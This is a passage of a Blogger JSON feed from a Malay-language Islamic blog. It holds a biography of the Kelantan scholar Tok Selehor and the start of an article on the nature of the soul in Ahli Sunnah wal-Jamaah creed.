Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/600934550_1821051598774976_6552157109823039289_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-1976008615721697998"},"published":{"$t":"2025-12-25T22:24:00.005+08:00"},"updated":{"$t":"2025-12-25T22:24:47.701+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"# kenali ulama"}],"title":{"type":"text","$t":"Tok Selehor"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgpTjeKMJ7u3DlBeJcWa_8JFT0PyQ3eQRkuru1ReFvPZlZONP8kRa2Ydbec_RuLZxP-RU51mIhLZ8L44hwvL7EGYggbWrfR-cr-U939-DfFxc3zkd607Bs3bEAMKLuXRA52zIVTsl7Ae-CBhAmizdZWpD_5ppptmMHyEGqXp_A1bXTkCqc72Yb9r97T5YP\/s720\/599941946_4129477387306217_8884767069819203167_n%20copy.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"639\" data-original-width=\"720\" height=\"355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgpTjeKMJ7u3DlBeJcWa_8JFT0PyQ3eQRkuru1ReFvPZlZONP8kRa2Ydbec_RuLZxP-RU51mIhLZ8L44hwvL7EGYggbWrfR-cr-U939-DfFxc3zkd607Bs3bEAMKLuXRA52zIVTsl7Ae-CBhAmizdZWpD_5ppptmMHyEGqXp_A1bXTkCqc72Yb9r97T5YP\/w400-h355\/599941946_4129477387306217_8884767069819203167_n%20copy.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETok Selehor adalah seorang ulama yang telah memasyhurkan nama sebuah kampung pedalaman di Jajahan Tumpat, kerana ilmu pengetahuan yang disebarkan olehnya kepada para \u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003Epelajar yang membina pondok-pondok di Kampung Selehor. Mereka datang dari Patani, Kemboja, Palembang, Jawa, Siak dan seluruh Malaysia.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENAMA penuhnya ialah Haji Abdul Rahman bin Haji Uthman bin Senik. Dilahirkan di Kampung Lubuk Jong, di pinggir Sungai Selehor oleh ibunya, Mek Wi binti Muhammad Amin pada tahun 1871. Beliau diasuh dan dibesarkan di kampung itu dengan air Sungai Selehor yang tenang.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPada zaman itu di Kelantan, pengajian al-Quran dipandang suatu perkara yang amat mustahak, di mana muda-mudi yang tidak menghabiskan al-Quran 30 juzuk itu dipandang dengan suatu pandangan kehinaan dan sukar mendapat pasangan. Bagi Tok Selehor, beliau beruntung besar kerana bapanya seorang guru al-Quran yang menyebabkan beliau dapat menghabiskan pengajian al-Quran dengan bapanya sendiri.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHaji Uthman bin Senik mempunyai cita-cita supaya anaknya menjadi seorang ulama, kerana pada pandangannya anak yang salih itu akan dapat memberikan faedah besar kepadanya, sama ada ketika hidup apatah lagi setelah meninggal dunia. Oleh kerana hasrat itulah beliau telah menghantar anaknya belajar di Sungai Pinang kepada Tuan Guru Haji Abdul Malek. Di sini, beliau hanya sekadar mempelajari pelajaran bahasa Arab sahaja, menyebabkan beliau terpaksa menyambung pelajarannya ke Patani.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EOleh kerana Patani ketika itu menjadi pusat pancaran Islam menyebabkan beliau ikut terpikat ke sana walaupun terpaksa menempuh beberapa kesukaran. Di Patani beliau belajar dengan Tuan Guru Haji Abdul Rashid, di Kuala Bekah. Tetapi oleh kerana Haji Abdul Rashid ditangkap oleh kerajaan Thailand disebabkan dikhuatiri pengaruhnya yang besar itu akan menimbulkan masalah politik di Selatan Thailand. Beliau menyambungkan pelajarannya pula dengan Tuan Guru Haji Abdullah Bendang Jong. Tok Selehor belajar di Patani kira-kira tujuh tahun. Demikian dinyatakan oleh Tuan Guru Haji Che Mamat bin Sharif, dari Kampung Kok Keli, Tumpat yang menjadi murid Tok Selehor selama lapan belas tahun.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESemasa belajar di Patani, beliau pernah berulang-alik ke Kelantan dengan berjalan kaki. Beliau tidak takut kepada musuh-musuh dan penyamun-penyamun yang berada di Bukit Tanjung atau sebagainya kerana beliau pandai bersilat dan pandai bermain senjata keris.Minatnya kepada seni silat menjalar kepada seni sastera sehingga Tok Selehor cenderung membaca buku-buku sastera lama berbentuk syair seperti Hikayat Siti Zubaidah, Dandan Setia dan sebagainya. Beliau pandai pula membaca dengan lagu-lagunya yang indah, tambahan pula suaranya sangat merdu menarik minat umum kepadanya. Beliau bukan sahaja pandai membaca syair, malah pandai pula mengarangnya. Pada waktu itu tidak ada orang yang pandai mengarang syair yang dapat menandinginya... \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; text-decoration-line: none;\"\u003ECahaya Muhammad\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu x1a8lsjc xf7dkkf xv54qhq\" style=\"color: #1c1e21; font-size: 12px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 10px; padding-inline: 16px; padding-top: 0px; white-space-collapse: collapse;\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1jx94hy x78zum5 x1q0g3np\" style=\"display: flex; flex-direction: row; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv class=\"x78zum5 xdt5ytf xz62fqu x16ldp7u\" style=\"display: flex; flex-direction: column; font-family: inherit; margin-bottom: -5px; margin-top: -5px;\"\u003E\u003Cdiv class=\"xu06os2 x1ok221b\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x4zkp8e x676frb x1nxh6w3 x1sibtaa xo1l8bm xi81zsa x1yc453h\" dir=\"auto\" style=\"color: #65686c; display: block; font-family: inherit; font-size: 0.8125rem; line-height: 1.2308; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x6s0dn4 x17zd0t2 x78zum5 x1q0g3np x1a02dak\" style=\"align-items: center; column-gap: 4px; display: flex; flex-flow: wrap; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x4k7w5x x1h91t0o x1h9r5lt x1jfb8zj xv2umb2 x1beo9mf xaigb6o x12ejxvf x3igimt xarpa2k xedcshv x1lytzrv x1t2pt76 x7ja8zs x1qrby5j\" style=\"align-items: inherit; align-self: inherit; display: inherit; flex-direction: inherit; flex: inherit; font-family: inherit; height: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; max-height: inherit; max-width: inherit; min-height: inherit; min-width: inherit; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; place-content: inherit; text-align: inherit; width: inherit;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/1976008615721697998\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/tok-selehor.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/1976008615721697998"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/1976008615721697998"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/tok-selehor.html","title":"Tok Selehor"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgpTjeKMJ7u3DlBeJcWa_8JFT0PyQ3eQRkuru1ReFvPZlZONP8kRa2Ydbec_RuLZxP-RU51mIhLZ8L44hwvL7EGYggbWrfR-cr-U939-DfFxc3zkd607Bs3bEAMKLuXRA52zIVTsl7Ae-CBhAmizdZWpD_5ppptmMHyEGqXp_A1bXTkCqc72Yb9r97T5YP\/s72-w400-h355-c\/599941946_4129477387306217_8884767069819203167_n%20copy.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-6217446080254255146"},"published":{"$t":"2025-12-04T10:24:00.007+08:00"},"updated":{"$t":"2025-12-04T10:34:22.811+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#makrifat"}],"title":{"type":"text","$t":"HAKIKAT ROH MENURUT AQIDAH AHLI SUNNAH WAL-JAMAAH "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3VaGrRRWbG6Iew-5FlfWfDLf10tbgZB9mdQUDhqEzaCyR4uftCwKMJiTe-O2nF-IODnnvQx6GCk3wcXeCVdghFzzdoVjWzCQ1m5-bAvARBxN3MHop7HiTkZGPw1v1lIBDMM7c1ygQEDAK-8ouDq76TAKKWeTf0MKkz4t3hi5hvY78SgMT-z7kaU0uaT1Q\/s2000\/595115629_3562435943899414_5009862100416149501_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1124\" data-original-width=\"2000\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3VaGrRRWbG6Iew-5FlfWfDLf10tbgZB9mdQUDhqEzaCyR4uftCwKMJiTe-O2nF-IODnnvQx6GCk3wcXeCVdghFzzdoVjWzCQ1m5-bAvARBxN3MHop7HiTkZGPw1v1lIBDMM7c1ygQEDAK-8ouDq76TAKKWeTf0MKkz4t3hi5hvY78SgMT-z7kaU0uaT1Q\/w400-h225\/595115629_3562435943899414_5009862100416149501_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EHAKIKAT ROH MENURUT AQIDAH AHLI SUNNAH WAL-JAMAAH \u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003ETopik tentang roh sentiasa menjadi tanda tanya manusia sejak dahulu. Kisah-kisah rohani, perbahasan tasawuf, pengalaman hampir mati, hatta cerita lama orang kampung — semuanya membuatkan manusia tertanya-tanya: apakah sebenarnya roh itu? Dari mana ia datang? Adakah ia sebahagian daripada Tuhan? Adakah ia cahaya Ilahi yang memancar masuk ke dalam manusia?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EApabila persoalan ini timbul, kita perlu kembali kepada batasan yang Allah sendiri tetapkan. Firman-Nya:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Dan mereka bertanya kepadamu tentang roh. Katakanlah: roh itu urusan Tuhanku, dan kamu tidak diberikan ilmu melainkan sedikit.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E— Surah al-Isrā’ 17:85\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAyat ini bukan sekadar menjawab, tetapi memberi peringatan lembut agar umat manusia tidak melangkaui batas dalam menduga perkara ghaib. Roh adalah makhluk yang sangat halus, luar dari pancaindera, dan terlalu unik untuk kita ukur dengan analogi biasa.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENamun sedikit penjelasan tetap diberikan oleh ulama, agar manusia tidak tersasar dalam kefahaman.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. Roh bukan pancaran, limpahan, atau cebisan daripada Allah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDi sinilah ramai orang tersilap. Ada yang menyangka bahawa roh itu “pancaran cahaya ketuhanan”. Ada pula yang menyebut bahawa roh adalah “bahagian daripada tujuh sifat ma‘ani”—yakni sifat hidup, berkuasa, mengetahui dan sebagainya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EFahaman ini sering datang daripada pengaruh falsafah Yunani, kerohanian Hindu-Buddha, dan aliran-aliran tasawuf yang terpengaruh dengan panteisme.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPadahal, dalam aqidah Ahli Sunnah wal-Jamaah, Allah tidak memancar, tidak menjelma, dan tidak mengalir ke dalam makhluk.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah Maha Suci daripada sifat berubah, berpindah, atau berpecah-pecah. Jika dikatakan roh adalah “keluar” daripada Allah, maka itu seolah-olah Allah mempunyai bahagian, atau zat-Nya boleh bercampur dengan makhluk — ini satu fahaman yang sangat jauh daripada tauhid.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERoh adalah makhluk, dan Allah adalah Tuhan. Dua hakikat ini tidak boleh disilangkan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2. Sifat ma‘ani bukan makhluk, dan tidak menjelma menjadi roh\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAda yang bertanya: “Adakah roh manifestasi sifat hidup (hayat) Allah? Adakah ia kenyataan sifat qudrat, iradat, ilmu dan sebagainya?”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJawapannya: tidak.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESifat Allah itu qadim, tidak bermula, tidak berubah, dan tidak berpisah daripada Zat-Nya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERoh pula:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• baharu (makhluk)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: 